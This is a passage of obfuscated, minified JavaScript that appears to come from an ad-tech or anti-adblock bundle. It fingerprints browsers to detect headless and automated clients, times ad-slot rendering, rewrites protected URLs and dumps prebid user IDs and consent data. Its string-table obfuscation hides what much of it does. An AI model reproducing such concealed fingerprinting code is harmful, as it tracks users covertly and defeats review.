nU(this,function(wG){const Zy=a2E;switch(wG[Zy(0xbdc)]){case 0x0:return w7={},w8=Object[Zy(0x985)](w6),[0x4,Promise[Zy(0x1ab)](w8[Zy(0x61d)](function(wE){return nZ(w9,void 0x0,void 0x0,function(){var ww,wu,wg,wz,wV;return nU(this,function(wK){const U0=a2E;switch(wK[U0(0xbdc)]){case 0x0:ww=w6[wE],wK[U0(0xbdc)]=0x1;case 0x1:return wK[U0(0x1c4)][U0(0xd00)]([0x1,0x3,,0x4]),wu=w7,wg=wE,wV={},[0x4,ww()];case 0x2:return wu[wg]=(wV[U0(0x93b)]=wK[U0(0x529)](),wV[U0(0xa8b)]=0x0,wV),[0x3,0x4];case 0x3:return wz=wK[U0(0x529)](),w7[wE]=wz instanceof nT?{'state':wz[U0(0xa8b)],'error':''[U0(0x37a)](wz[U0(0xd3)],':\x20')[U0(0x37a)](wz[U0(0x8a5)])}:{'state':-0x3,'error':wz instanceof Error?''[U0(0x37a)](wz[U0(0xd3)],':\x20')[U0(0x37a)](wz[U0(0x8a5)]):String(wz)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return wG[Zy(0x529)](),[0x2,w7];}});});}function nF(w6,w7){const U1=WL;return-0x1!==w6[U1(0x94b)](w7);}function nH(w6,w7){const U2=WL;return-0x1!==w6[U2(0x94b)](w7);}function nI(w6){const U3=WL;return Object[U3(0x28b)](w6);}function nX(w6){const U4=WL;for(var w7=[],w8=0x1;w8<arguments[U4(0xac9)];w8++)w7[w8-0x1]=arguments[w8];for(var w9=function(wu){const U5=U4;if(U5(0xf22)==typeof wu){if(nF(w6,wu))return{'value':!0x0};}else{if(null!=function(wg,wz){const U6=U5;if(U6(0xa5d)in wg)return wg[U6(0xa5d)](wz);for(var wV=0x0;wV<wg[U6(0xac9)];wV++)if(wz(wg[wV]))return wg[wV];}(w6,function(wg){const U7=U5;return wu[U7(0x95e)](wg);}))return{'value':!0x0};}},wG=0x0,wE=w7;wG<wE[U4(0xac9)];wG++){var ww=w9(wE[wG]);if(U4(0x578)==typeof ww)return ww[U4(0x93b)];}return!0x1;}function nd(w6){const U8=WL;return w6[U8(0x361)](function(w7,w8){return w7+(w8?0x1:0x0);},0x0);}var nO={'detectAppVersion':function(w6){const U9=WL;var w7=w6[U9(0xd9b)];return 0x0===w7[U9(0xa8b)]&&(/headless/i[U9(0x95e)](w7[U9(0x93b)])?nP:/electron/i[U9(0x95e)](w7[U9(0x93b)])?nY:/slimerjs/i[U9(0x95e)](w7[U9(0x93b)])?nv:void 0x0);},'detectDocumentAttributes':function(w6){const UG=WL;var w7=w6[UG(0x71a)];return 0x0===w7[UG(0xa8b)]&&(nX(w7[UG(0x93b)],UG(0x96),UG(0xaac),UG(0x3f5))?nj:void 0x0);},'detectErrorTrace':function(w6){const UE=WL;var w7=w6[UE(0x9d5)];return 0x0===w7[UE(0xa8b)]&&(/PhantomJS/i[UE(0x95e)](w7[UE(0x93b)])?nL:void 0x0);},'detectEvalLengthInconsistency':function(w6){const Un=WL;var w7=w6[Un(0x9af)],w8=w6[Un(0xaa4)],w9=w6[Un(0xa1d)];if(0x0===w7[Un(0xa8b)]&&0x0===w8[Un(0xa8b)]&&0x0===w9[Un(0xa8b)]){var wG=w7[Un(0x93b)];return Un(0x15c)!==w9[Un(0x93b)]&&(0x25===wG&&!nF([Un(0x58c),Un(0xa42)],w9[Un(0x93b)])||0x27===wG&&!nF([Un(0xd3a)],w8[Un(0x93b)])||0x21===wG&&!nF([Un(0xc79)],w9[Un(0x93b)]));}},'detectFunctionBind':function(w6){const Uw=WL;if(-0x2===w6[Uw(0xa21)][Uw(0xa8b)])return nL;},'detectLanguagesLengthInconsistency':function(w6){const Uu=WL;var w7=w6[Uu(0x85e)];if(0x0===w7[Uu(0xa8b)]&&0x0===w7[Uu(0x93b)][Uu(0xac9)])return nP;},'detectNotificationPermissions':function(w6){const Ug=WL;var w7=w6[Ug(0xd76)],w8=w6[Ug(0xaa4)];return 0x0===w8[Ug(0xa8b)]&&Ug(0xb3e)===w8[Ug(0x93b)]&&(0x0===w7[Ug(0xa8b)]&&w7[Ug(0x93b)]?nP:void 0x0);},'detectPluginsArray':function(w6){const Uz=WL;var w7=w6[Uz(0xef7)];if(0x0===w7[Uz(0xa8b)]&&!w7[Uz(0x93b)])return nP;},'detectPluginsLengthInconsistency':function(w6){const UV=WL;var w7=w6[UV(0xd69)],w8=w6[UV(0x57b)],w9=w6[UV(0xaa4)],wG=w6[UV(0xa1d)];if(0x0===w7[UV(0xa8b)]&&0x0===w8[UV(0xa8b)]&&0x0===w9[UV(0xa8b)]&&0x0===wG[UV(0xa8b)]&&UV(0xb3e)===w9[UV(0x93b)]&&!w8[UV(0x93b)]&&UV(0xc79)===wG[UV(0x93b)])return 0x0===w7[UV(0x93b)]?nP:void 0x0;},'detectProcess':function(w6){const UK=WL;var w7,w8=w6[UK(0xfbe)];return 0x0===w8[UK(0xa8b)]&&(UK(0xf97)===w8[UK(0x93b)][UK(0x59e)]||null!=(null===(w7=w8[UK(0x93b)][UK(0x2ea)])||void 0x0===w7?void 0x0:w7[UK(0x35f)])?nY:void 0x0);},'detectUserAgent':function(w6){const Uc=WL;var w7=w6[Uc(0x655)];return 0x0===w7[Uc(0xa8b)]&&(/PhantomJS/i[Uc(0x95e)](w7[Uc(0x93b)])?nL:/Headless/i[Uc(0x95e)](w7[Uc(0x93b)])?nP:/Electron/i[Uc(0x95e)](w7[Uc(0x93b)])?nY:/slimerjs/i[Uc(0x95e)](w7[Uc(0x93b)])?nv:void 0x0);},'detectWebDriver':function(w6){const Uf=WL;var w7=w6[Uf(0xac8)];if(0x0===w7[Uf(0xa8b)]&&w7[Uf(0x93b)])return nP;},'detectWebGL':function(w6){const Uq=WL;var w7=w6[Uq(0xf28)];if(0x0===w7[Uq(0xa8b)]){var w8=w7[Uq(0x93b)],w9=w8[Uq(0x4ee)],wG=w8[Uq(0xf97)];if(Uq(0x243)==w9&&Uq(0xcb8)==wG)return nP;}},'detectWindowExternal':function(w6){const UM=WL;var w7=w6[UM(0x352)];return 0x0===w7[UM(0xa8b)]&&(/Sequentum/i[UM(0x95e)](w7[UM(0x93b)])?UM(0x334):void 0x0);},'detectWindowSize':function(w6){const Ur=WL;var w7=w6[Ur(0x805)],w8=w6[Ur(0x2a3)];if(0x0!==w7[Ur(0xa8b)]||0x0!==w8[Ur(0xa8b)])return!0x1;var w9=w7[Ur(0x93b)],wG=w9[Ur(0xbbb)],wE=w9[Ur(0x182)];return w8[Ur(0x93b)]&&0x0===wG&&0x0===wE?nP:void 0x0;},'detectMimeTypesConsistent':function(w6){const UR=WL;var w7=w6[UR(0xaf8)];if(0x0===w7[UR(0xa8b)]&&!w7[UR(0x93b)])return na;},'detectProductSub':function(w6){const Uo=WL;var w7=w6[Uo(0x8b8)],w8=w6[Uo(0xaa4)];return 0x0===w7[Uo(0xa8b)]&&0x0===w8[Uo(0xa8b)]&&(Uo(0xb3e)!==w8[Uo(0x93b)]&&Uo(0x44d)!==w8[Uo(0x93b)]&&Uo(0xf89)!==w8[Uo(0x93b)]&&Uo(0xa5e)!==w8[Uo(0x93b)]||Uo(0x54c)===w7[Uo(0x93b)]?void 0x0:na);},'detectDistinctiveProperties':function(w6){const Um=WL;var w7=w6[Um(0xf9c)];if(0x0!==w7[Um(0xa8b)])return!0x1;var w8,w9=w7[Um(0x93b)];for(w8 in w9)if(w9[w8])return w8;}};function nl(){const UB=WL;var w6,w7,w8=window,w9=navigator;return nd([UB(0x3ae)in w9,UB(0x93f)in w9,0x0===w9[UB(0x4ee)][UB(0x94b)](UB(0x2f8)),UB(0x1a7)in w8,UB(0xa01)in w8,UB(0x25e)in w8,UB(0x46d)in w8])>=0x5?UB(0xc79):nd([UB(0xeab)in w8,UB(0x1f4)in w8,UB(0x8fb)in w8,0x0===w9[UB(0x4ee)][UB(0x94b)](UB(0x5b6)),UB(0x47d)in w9,UB(0x416)in w8])>=0x4?UB(0x58c):nd([UB(0xbbf)in navigator,UB(0xa79)in(null!==(w7=null===(w6=document[UB(0x41f)])||void 0x0===w6?void 0x0:w6[UB(0xee8)])&&void 0x0!==w7?w7:{}),UB(0x792)in w8,UB(0x4bb)in w8,UB(0xc38)in w8,UB(0x841)in w8])>=0x4?UB(0xa42):UB(0x15c);}var nA={'android':function(){const UW=WL;var w6=nl(),w7=UW(0xc79)===w6,w8=UW(0xa42)===w6;if(!w7&&!w8)return!0x1;var w9=window;return nd([UW(0x20d)in w9,UW(0x7d5)in w9,w7&&!(UW(0xfdc)in w9),w8&&/android/i[UW(0x95e)](navigator[UW(0xd9b)])])>=0x2;},'browserKind':function(){const UN=WL;var w6,w7=null===(w6=navigator[UN(0x655)])||void 0x0===w6?void 0x0:w6[UN(0x2a1)]();return nH(w7,UN(0x2b5))?UN(0x519):nH(w7,UN(0x32a))||nH(w7,UN(0xed4))?UN(0xd3a):nH(w7,UN(0xa5e))?UN(0xa5e):nH(w7,UN(0x61a))?UN(0x61a):nH(w7,UN(0xf89))||nH(w7,UN(0xf6d))?UN(0xf89):nH(w7,UN(0xb3e))?UN(0xb3e):nH(w7,UN(0x44d))?UN(0x44d):UN(0x15c);},'browserEngineKind':nl,'documentFocus':function(){const Ux=WL;return void 0x0!==document[Ux(0x183)]&&document[Ux(0x183)]();},'userAgent':function(){const Ue=WL;return navigator[Ue(0x655)];},'appVersion':function(){const UQ=WL;var w6=navigator[UQ(0xd9b)];if(null==w6)throw new nT(-0x1,UQ(0x21c));return w6;},'rtt':function(){const Ui=WL;if(void 0x0===navigator[Ui(0x55f)])throw new nT(-0x1,Ui(0x38c));if(void 0x0===navigator[Ui(0x55f)][Ui(0x928)])throw new nT(-0x1,Ui(0x3a1));return navigator[Ui(0x55f)][Ui(0x928)];},'windowSize':function(){const US=WL;return{'outerWidth':window[US(0xbbb)],'outerHeight':window[US(0x182)],'innerWidth':window[US(0xa5)],'innerHeight':window[US(0x21a)]};},'pluginsLength':function(){const UJ=WL;if(void 0x0===navigator[UJ(0xa87)])throw new nT(-0x1,UJ(0xbdd));if(void 0x0===navigator[UJ(0xa87)][UJ(0xac9)])throw new nT(-0x3,UJ(0xc6e));return navigator[UJ(0xa87)][UJ(0xac9)];},'pluginsArray':function(){const Us=WL;if(void 0x0===navigator[Us(0xa87)])throw new nT(-0x1,Us(0xbdd));if(void 0x0===window[Us(0xaff)])throw new nT(-0x1,Us(0xfc5));return navigator[Us(0xa87)]instanceof PluginArray;},'errorTrace':function(){const UZ=WL;try{null[0x0]();}catch(w6){if(w6 instanceof Error&&null!=w6[UZ(0x16c)])return w6[UZ(0x16c)][UZ(0x63e)]();}throw new nT(-0x3,UZ(0xa2b));},'productSub':function(){const UU=WL;var w6=navigator[UU(0x8b8)];if(void 0x0===w6)throw new nT(-0x1,UU(0xd60));return w6;},'windowExternal':function(){const Up=WL;if(void 0x0===window[Up(0xc93)])throw new nT(-0x1,Up(0x16e));var w6=window[Up(0xc93)];if(Up(0xb1e)!=typeof w6[Up(0x63e)])throw new nT(-0x2,Up(0x664));return w6[Up(0x63e)]();},'mimeTypesConsistent':function(){const UY=WL;if(void 0x0===navigator[UY(0xd86)])throw new nT(-0x1,UY(0x517));for(var w6=navigator[UY(0xd86)],w7=Object[UY(0xa7d)](w6)===MimeTypeArray[UY(0xa58)],w8=0x0;w8<w6[UY(0xac9)];w8++)w7&&(w7=Object[UY(0xa7d)](w6[w8])===MimeType[UY(0xa58)]);return w7;},'evalLength':function(){const UL=WL;return eval[UL(0x63e)]()[UL(0xac9)];},'webGL':function(){const Uj=WL;var w6=document[Uj(0xb7f)](Uj(0x26f));if(Uj(0xb1e)!=typeof w6[Uj(0x80)])throw new nT(-0x2,Uj(0x101a));var w7=w6[Uj(0x80)](Uj(0xcad));if(null===w7)throw new nT(-0x4,Uj(0x2ca));if(Uj(0xb1e)!=typeof w7[Uj(0x34a)])throw new nT(-0x2,Uj(0x148));return{'vendor':w7[Uj(0x34a)](w7[Uj(0xd65)]),'renderer':w7[Uj(0x34a)](w7[Uj(0x48d)])};},'webDriver':function(){const Ut=WL;if(null==navigator[Ut(0xaac)])throw new nT(-0x1,Ut(0x2ac));return navigator[Ut(0xaac)];},'languages':function(){const Uv=WL;var w6,w7=navigator,w8=[],w9=w7[Uv(0xa86)]||w7[Uv(0x6e9)]||w7[Uv(0x80f)]||w7[Uv(0xa18)];if(void 0x0!==w9&&w8[Uv(0xd00)]([w9]),Array[Uv(0x643)](w7[Uv(0x85e)]))Uv(0xc79)===nl()&&nd([!(Uv(0xdf4)in(w6=window)),Uv(0xf27)in w6,''+w6[Uv(0x5c0)]==Uv(0xeb6),''+w6[Uv(0x4d7)]==Uv(0xca3)])>=0x3||w8[Uv(0xd00)](w7[Uv(0x85e)]);else{if(Uv(0xf22)==typeof w7[Uv(0x85e)]){var wG=w7[Uv(0x85e)];wG&&w8[Uv(0xd00)](wG[Uv(0x891)](','));}}return w8;},'notificationPermissions':function(){return nZ(this,void 0x0,void 0x0,function(){var w6,w7;return nU(this,function(w8){const UP=a2E;switch(w8[UP(0xbdc)]){case 0x0:if(void 0x0===window[UP(0x1b2)])throw new nT(-0x1,UP(0x6ee));if(void 0x0===navigator[UP(0x97f)])throw new nT(-0x1,UP(0x185));if(UP(0xb1e)!=typeof(w6=navigator[UP(0x97f)])[UP(0x982)])throw new nT(-0x2,UP(0x784));w8[UP(0xbdc)]=0x1;case 0x1:return w8[UP(0x1c4)][UP(0xd00)]([0x1,0x3,,0x4]),[0x4,w6[UP(0x982)]({'name':UP(0xb6d)})];case 0x2:return w7=w8[UP(0x529)](),[0x2,UP(0x55a)===window[UP(0x1b2)][UP(0x5cf)]&&UP(0x866)===w7[UP(0xa8b)]];case 0x3:throw w8[UP(0x529)](),new nT(-0x3,UP(0xd91));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const Ua=WL;if(void 0x0===document[Ua(0x41f)])throw new nT(-0x1,Ua(0x15d));var w6=document[Ua(0x41f)];if(Ua(0xb1e)!=typeof w6[Ua(0x3bb)])throw new nT(-0x2,Ua(0x25a));return w6[Ua(0x3bb)]();},'functionBind':function(){const UT=WL;if(void 0x0===Function[UT(0xa58)][UT(0x8de)])throw new nT(-0x2,UT(0x7a7));return Function[UT(0xa58)][UT(0x8de)][UT(0x63e)]();},'process':function(){const Uh=WL;var w6=window[Uh(0xfbe)],w7=Uh(0x618);if(void 0x0===w6)throw new nT(-0x1,''[Uh(0x37a)](w7,Uh(0xd97)));if(w6&&Uh(0x578)!=typeof w6)throw new nT(-0x3,''[Uh(0x37a)](w7,Uh(0x96e)));return w6;},'distinctiveProps':function(){const UF=WL;var w6,w7,w8=((w6={})[UF(0xaba)]={'window':[UF(0xaba)]},w6[UF(0x85f)]={'window':[UF(0x667)]},w6[UF(0x3f2)]={'window':[UF(0x716)]},w6[UF(0xd84)]={'window':[UF(0x4fe)]},w6[UF(0x483)]={'window':[UF(0xc33)]},w6[UF(0x46e)]={'window':[UF(0x46e)]},w6[UF(0xde7)]={'window':[UF(0x433),UF(0xe1c)]},w6[UF(0x560)]={'window':[UF(0xd8a)]},w6[nL]={'window':[UF(0x5ed),UF(0xe73)]},w6[UF(0x921)]={'window':[UF(0xaf6)]},w6[nj]={'window':[UF(0xc17),UF(0x170),UF(0xa40),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[UF(0x92f),UF(0x7f4),UF(0xa3e)]},w6[UF(0x167)]={'window':[UF(0xa0)]},w6[UF(0xaac)]={'window':[UF(0xaac),UF(0x7ef),UF(0x187),UF(0x3df),UF(0x632),UF(0xb85),UF(0x81d)],'document':[UF(0xbda),UF(0xea6),UF(0x992),UF(0x2b3),UF(0xa94),UF(0x200),UF(0xcb9),UF(0xbda),UF(0xa65),UF(0x6aa),UF(0x955),UF(0xdd5),UF(0x61f),UF(0xb64)]},w6[nP]={'window':[UF(0x6bf),UF(0x1017)]},w6),w9={},wG=nI(window),wE=[];for(w7 in(void 0x0!==window[UF(0x878)]&&(wE=nI(window[UF(0x878)])),w8)){var ww=w8[w7];if(void 0x0!==ww){var wu=void 0x0!==ww[UF(0xf11)]&&nX[UF(0xe4f)](void 0x0,np([wG],ww[UF(0xf11)],!0x1)),wg=!(void 0x0===ww[UF(0x878)]||!wE[UF(0xac9)])&&nX[UF(0xe4f)](void 0x0,np([wE],ww[UF(0x878)],!0x1));w9[w7]=wu||wg;}}return w9;}},nC=(function(){const UI=WL;function w6(){const UH=a2E;this[UH(0x6b6)]=void 0x0,this[UH(0x7aa)]=void 0x0;}return w6[UI(0xa58)][UI(0x1f5)]=function(){const UX=UI;return this[UX(0x6b6)];},w6[UI(0xa58)][UI(0x58d)]=function(){const Ud=UI;return this[Ud(0x7aa)];},w6[UI(0xa58)][UI(0xa20)]=function(){const UO=UI;if(void 0x0===this[UO(0x6b6)])throw new Error(UO(0xdaa));var w7=function(wG,wE){const Ul=UO;var ww={},wu={'bot':!0x1};for(var wg in wE){var wz=(0x0,wE[wg])(wG),wV={'bot':!0x1};Ul(0xf22)==typeof wz?wV={'bot':!0x0,'botKind':wz}:wz&&(wV={'bot':!0x0,'botKind':na}),ww[wg]=wV,wV[Ul(0x1a6)]&&(wu=wV);}return[ww,wu];}(this[UO(0x6b6)],nO),w8=w7[0x0],w9=w7[0x1];return this[UO(0x7aa)]=w8,w9;},w6[UI(0xa58)][UI(0xa12)]=function(){return nZ(this,void 0x0,void 0x0,function(){var w7;return nU(this,function(w8){const UA=a2E;switch(w8[UA(0xbdc)]){case 0x0:return w7=this,[0x4,nh(nA)];case 0x1:return w7[UA(0x6b6)]=w8[UA(0x529)](),[0x2,this[UA(0x6b6)]];}});});},w6;}());const nb=async w6=>{const UC=WL;try{if(w7=navigator[UC(0x655)],Boolean(w7)&&function(){const Ub=UC;if(ni instanceof RegExp)return ni;try{ni=new RegExp(Ub(0xa9d),'i');}catch(w8){ni=nJ;}return ni;}()[UC(0x95e)](w7))return G7['A'][UC(0xc21)](UC(0xcbc)[UC(0x37a)](navigator[UC(0x655)])),!0x0;try{const w8=function(wE){const UD=UC;var ww=(void 0x0===wE?{}:wE)[UD(0x240)],wu=void 0x0===ww||ww;return nZ(this,void 0x0,void 0x0,function(){var wg;return nU(this,function(wz){const Uk=a2E;switch(wz[Uk(0xbdc)]){case 0x0:return wu&&(function(){const Uy=Uk;if(!(window[Uy(0xbe4)]||Math[Uy(0x64a)]()>=0.001))try{var wV=new XMLHttpRequest();wV[Uy(0x87c)](Uy(0xf4d),Uy(0x56a)[Uy(0x37a)](Uy(0x3b4),Uy(0x6ad)),!0x0),wV[Uy(0x179)]();}catch(wK){console[Uy(0x806)](wK);}}()),[0x4,(wg=new nC())[Uk(0xa12)]()];case 0x1:return wz[Uk(0x529)](),[0x2,wg];}});});}({'monitoring':!0x1})[UC(0x67e)](wE=>wE[UC(0xa20)]()),w9=(0x0,G8['c'])((wE,ww)=>setTimeout(()=>ww(new Error(UC(0x83f))),0x64)),wG=await Promise[UC(0xd07)]([w8,w9]);if(wG&&wG[UC(0x1a6)])return G7['A'][UC(0xc21)](UC(0xcce)[UC(0x37a)](wG[UC(0x348)])),!0x0;}catch(wE){return G7['A'][UC(0xc21)](UC(0x57d),wE),!0x1;}}catch(ww){return G7['A'][UC(0xc21)](UC(0x767),ww),G7['A'][UC(0x806)](ww,UC(0x96b)),!0x1;}var w7;if(navigator[UC(0x655)][UC(0x18f)](UC(0xe98))||UC(0xfcf)===navigator[UC(0x655)]&&UC(0x4d2)===location[UC(0x53f)])return!0x0;try{const wu=[UC(0xa69)];if([UC(0x8e0),UC(0x6c5)][UC(0x18f)](navigator[UC(0x655)])&&wu[UC(0xb94)](wg=>location[UC(0x53f)][UC(0x2b1)](wg))){const wg=await fetch((0x0,G3['Wq'])({'protectUrlContext':w6,'url':''[UC(0x37a)](G0['A'][UC(0x46c)],UC(0x5b0)),'kind':G3['MN'][UC(0x532)],'endpoint':G0['A'][UC(0x46c)]}));if(UC(0x87f)===await wg[UC(0x89c)]())return!0x0;}}catch(wz){}return!0x1;};async function nD(w6){const p0=WL,w7=await fetch((0x0,G3['Wq'])({'protectUrlContext':w6,'url':''[p0(0x37a)](G0['A'][p0(0x46c)],p0(0x652)),'endpoint':G0['A'][p0(0x46c)]}));return await w7[p0(0x3c5)]();}var nk=n(0x10b1);function ny(w6){const p1=WL;if(Array[p1(0x643)](w6)){const w7=w6[p1(0x61d)](ny);return w7[p1(0xac9)]>0x0&&p1(0xf22)==typeof w7[0x0]?w7[p1(0xf5d)]((w8,w9)=>String(w8)[p1(0xab0)](String(w9),void 0x0,{'numeric':!0x0,'sensitivity':p1(0x38b)})):w7;}if(w6&&p1(0x578)==typeof w6&&null!==w6){const w8=Object[p1(0x985)](w6)[p1(0xf5d)](),w9={};for(const wG of w8)w9[wG]=ny(w6[wG]);return w9;}return w6;}var w0=n(0x10be);const w1=(w6,w7,w8,w9)=>{const p2=WL,wG={};window[p2(0x9c1)]=window[p2(0x9c1)]||{},window[p2(0x9c1)][p2(0x452)]=window[p2(0x9c1)][p2(0x452)]||[],window[p2(0x9c1)][p2(0x452)][p2(0xd00)](()=>{const p3=p2,wE=Math[p3(0x944)](performance[p3(0x98)]());let ww=!0x1;window[p3(0x9c1)][p3(0xef9)]()[p3(0xea4)](p3(0xa1a),wu=>{const p4=p3;if(ww)return;const wg=wu[p4(0x41c)][p4(0xb8c)]()||'';wg&&!wG[wg]&&(wG[wg]={'slotRequested':Math[p4(0x944)](performance[p4(0x98)]())});}),window[p3(0x9c1)][p3(0xef9)]()[p3(0xea4)](p3(0xf8a),wu=>{const p5=p3;if(ww)return;const wg=wu[p5(0x41c)][p5(0xb8c)]()||'';if(!wg||!wG[wg])return;if(wu[p5(0xfe0)])return;ww=!0x0;const wz=Math[p5(0x944)](performance[p5(0x98)]());!function(wV,wK,wc,wf,wq,wM,wr,wR){const p6=p5;let wo=arguments[p6(0xac9)]>0x8&&void 0x0!==arguments[0x8]?arguments[0x8]:new Map();E9(wV,p6(0xb6f),new Map([[p6(0x81),G0['A'][p6(0x60f)]],[p6(0x78d),wc[p6(0x63e)]()],[p6(0xb27),wf],[p6(0x5b7),wq[p6(0x63e)]()],[p6(0x27c),wM[p6(0x63e)]()],[p6(0xd4c),wr[p6(0x63e)]()],[p6(0x33c),wR[p6(0x63e)]()],...wo]),wK);}(w6,w9,w8,wg,w7,wE,wG[wg][p5(0xa1a)],wz);});});};window[WL(0xc64)]=!0x1,window[WL(0xc64)]=!0x0;var w2=n(0x1c09),w3=n(0xe8e);window[WL(0xc64)]=!0x1,window[WL(0xc64)]=!0x0;const w4={'version':WL(0x8ce),'originalHostname':window[WL(0x922)][WL(0x53f)],'configIndex':0x0};(w6=>{const p7=WL;var w7,w8;if(nS['A'][p7(0xa12)](),!0x1!==(0x0,w0['aX'])())try{!(function(){const p8=p7,wE=p8(0xda9)[p8(0x37a)](p8(0xf0f),p8(0x54b)),ww=document[p8(0xb7f)](p8(0x9cb));ww[p8(0x671)]=wE,document[p8(0x9ef)][p8(0x2fd)](ww);}());}catch(wE){}Go['A'][p7(0xa12)](window);const w9=null===(w7=document[p7(0x1ea)])||void 0x0===w7?void 0x0:w7[p7(0x42c)](p7(0x3aa));if(w9)window[p7(0x10c)]('r_'+w9,'*');else{var wG;const ww=null===(wG=document[p7(0x1ea)])||void 0x0===wG?void 0x0:wG[p7(0x42c)](p7(0xa5b));ww&&window[p7(0x10c)](ww,'*');}if(null===(w8=document[p7(0x1ea)])||void 0x0===w8||w8[p7(0x56c)](),(function(){const p9=p7;let wu=arguments[p9(0xac9)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var wg;if(p9(0xfa3)===location[p9(0x15f)]&&(location[p9(0x15f)]='',G1['A'][p9(0x650)](p9(0x6bc),null!==(wg=prompt())&&void 0x0!==wg?wg:'',!0x1)),null===document[p9(0x1ea)])return!0x1;const wz=function(wV,wK,wc){const pG=p9;let wf=arguments[pG(0xac9)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const wq=(wM=wc)?new URL(wM[pG(0x91c)](pG(0x3da))?wM:pG(0xa32)[pG(0x37a)](wM)):null;var wM;if(!wq)return null;const wr=function(wo,wm){const pE=pG;let wB=wm[pE(0x42c)](pE(0x4f3))||wm[pE(0x42c)](pE(0xbe0));if(null===wB)throw new Error(pE(0xf7b));return wB=wB[pE(0x91c)]('//')?wo[pE(0xab8)]+wB:wB,new URL(wB,wo[pE(0x242)]);}(wV,wK);if(wr[pG(0x53f)]===wq[pG(0x53f)]&&wr[pG(0xcc8)]===wq[pG(0xcc8)])return null;wr[pG(0x594)]=wq[pG(0x594)],wr[pG(0xab8)]=/localhost|127.0.0.1/[pG(0x95e)](wq[pG(0x594)])?pG(0xa99):pG(0xef8),wq[pG(0xcc8)]&&(wr[pG(0xcc8)]=wq[pG(0xcc8)]),Object[pG(0x316)](wf)[pG(0x6ca)](wo=>{const pn=pG;let [wm,wB]=wo;wr[pn(0x873)][pn(0x650)](wm,wB);});const wR=(0x0,ED['R0'])(wK);return wR[pG(0x36c)](pG(0xbe0),wr[pG(0x242)]),wR;}(location,document[p9(0x1ea)],G1['A'][p9(0xf4d)](p9(0x6bc),!0x1),wu);return!!wz&&(document[p9(0x1ea)][p9(0x7f6)]?(0x0,ED['WH'])(wz,document[p9(0x1ea)]):(0x0,ED['qj'])(wz),document[p9(0x1ea)][p9(0x56c)](),console[p9(0xe0d)](p9(0x70a)),!0x0);}({'essential':''})))throw new Error(p7(0x55b));try{window[p7(0x946)](new CustomEvent(p7(0xd21)));}catch(wu){}return nQ[p7(0x1ce)](p7(0x3aa))?(window[p7(0xd9f)]=G0['A'][p7(0x71e)],(wg=>{const pw=p7;window[pw(0xea4)](pw(0x8a5),wz=>{const pu=pw;wz[pu(0xf19)]&&pu(0x49c)===wz[pu(0xf19)][pu(0xb84)]&&E7(wg,wz[pu(0xf19)][pu(0xe09)],wz[pu(0xf19)][pu(0x6be)]);});})(w6),G7['A'][p7(0x4b5)](w6),G7['A'][p7(0xc21)](p7(0x71e),G0['A'][p7(0x71e)]),G7['A'][p7(0xc21)](p7(0x551),G0['A'][p7(0x60f)]),G7['A'][p7(0xc21)](p7(0x922),window[p7(0x922)][p7(0x242)]),G7['A'][p7(0xc21)](p7(0xba2),window[p7(0x709)][p7(0x655)]),G7['A'][p7(0xc21)](p7(0xf79),Gy()),G7['A'][p7(0xc21)](p7(0xa4c),G6['A'][p7(0xb58)]()[p7(0x63e)]()),G0['A'][p7(0xc21)]||p7(0xe51)===G1['A'][p7(0xf4d)](p7(0xb36),!0x1)?((0x0,EP['z'])((0x0,EC['i7'])(p7(0xde6))),window[p7(0xdf8)]=G2['md'],window[p7(0x9d3)]=G2['ks'],window[p7(0x38d)]=G2['_'],window[p7(0x1025)]=wg=>(0x0,G3['Wq'])({'protectUrlContext':w6,'url':wg,'kind':G3['MN'][p7(0x1b6)],'endpoint':G0['A'][p7(0x46c)]}),window[p7(0xf87)]=G3['sH'],window[p7(0x138)]=G3['EW'],window[p7(0x617)]=wg=>EX({'_window':window,'protectUrlContext':w6,'html':wg}),window[p7(0x1ed)]=wg=>(0x0,Ei['dv'])({'protectUrlContext':w6,'stylesheet':wg})):(0x0,EP['z'])((0x0,EC['i7'])()),!0x0):(console[p7(0xe0d)](p7(0x9eb)),!0x1);})(w4)&&(async w6=>{const pg=WL;try{var w7,w8,w9,wG;null!==(w8=(w7=window)[pg(0x4c1)])&&void 0x0!==w8||(w7[pg(0x4c1)]={}),window[pg(0x4c1)][pg(0x3be)]=!0x0,window[pg(0x4c1)][pg(0xc58)]=function(){const pz=pg;var wf,wq,wM,wr,wR,wo,wm,wB,wW,wN,wx,wQ,wi,wS,wJ,ws,wZ;let wU=arguments[pz(0xac9)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const wp=JSON[pz(0x84f)](ny({'a_summary':{'gpt':{'paths':null===(wf=window[pz(0x9c1)])||void 0x0===wf||null===(wf=wf[pz(0xef9)]())||void 0x0===wf||null===(wf=wf[pz(0x79)]())||void 0x0===wf?void 0x0:wf[pz(0x61d)](wv=>wv[pz(0xb8c)]())}},'prebid':{'config':null===(wq=window[pz(0x395)])||void 0x0===wq||null===(wM=wq[pz(0xff8)])||void 0x0===wM?void 0x0:wM[pz(0x544)](wq),'userIds':null===(wr=window[pz(0x395)])||void 0x0===wr||null===(wR=wr[pz(0x102a)])||void 0x0===wR?void 0x0:wR[pz(0x544)](wr),'adUnits':null===(wo=window[pz(0x395)])||void 0x0===wo?void 0x0:wo[pz(0xcd0)],'installedModules':null===(wm=window[pz(0x395)])||void 0x0===wm?void 0x0:wm[pz(0xbc5)],'consentMetadata':null===(wB=window[pz(0x395)])||void 0x0===wB||null===(wW=wB[pz(0x53e)])||void 0x0===wW?void 0x0:wW[pz(0x544)](wB)},'prebid_detail':wU?{'bidResponses':null===(wN=window[pz(0x395)])||void 0x0===wN||null===(wx=wN[pz(0xd70)])||void 0x0===wx?void 0x0:wx[pz(0x544)](wN),'events':null===(wQ=window[pz(0x395)])||void 0x0===wQ||null===(wi=wQ[pz(0xa08)])||void 0x0===wi?void 0x0:wi[pz(0x544)](wQ)}:void 0x0,'gpt':{'config':null===(wS=window[pz(0x9c1)])||void 0x0===wS||null===(wJ=wS[pz(0xff8)])||void 0x0===wJ?void 0x0:wJ[pz(0x544)](wS),'pubads':{'slots':null===(ws=window[pz(0x9c1)])||void 0x0===ws||null===(ws=ws[pz(0xef9)]())||void 0x0===ws||null===(ws=ws[pz(0x79)]())||void 0x0===ws?void 